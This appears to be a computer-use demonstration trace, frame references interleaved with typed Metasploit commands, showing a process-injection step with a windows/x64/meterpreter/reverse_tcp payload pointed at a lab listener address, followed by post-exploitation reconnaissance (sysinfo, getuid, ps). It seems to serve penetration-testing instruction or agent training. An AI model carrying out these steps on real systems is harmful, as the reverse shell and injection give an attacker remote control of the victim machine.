
text(d)

text(use ppid 2728)

text(use ppid 2728)

Set session 2, payload windows/x64/meterpreter/reverse_tcp and lhost 192.168.135.168, then run the injection.
text(set)

text(session 2)

text(64/meterpreter)

text(/reverse_tcp)

text(set lhost 192.168.135.168)
text(show options)

text(run)

In session 3, check sysinfo and getuid, then list the target's processes with ps.
text(sysinfo)

text(getuid)
text(getpid)

text(ps)
